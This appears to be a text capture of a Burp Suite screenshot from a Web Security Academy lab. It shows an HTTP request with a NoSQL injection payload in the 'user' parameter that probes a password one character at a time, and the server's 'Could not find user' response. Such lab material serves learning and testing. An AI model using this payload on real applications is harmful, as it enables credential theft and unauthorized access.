 Request
Pretty Raw Hex Hackvertor
\n
1 GET /user/lookup?user=wiener'+%26%26+this.password[0]+%3d%3d+'a'+||+'a'%3d%3d'b HTTP/2
2 Host: 0a8a00f70404200d828179a700e90050.web-security-academy.net
3 Cookie: session=SbQDuZZo9fnHpRzKYlIgIwRsCs7D6uvg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8a00f70404200d828179a700e90050.web-security-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }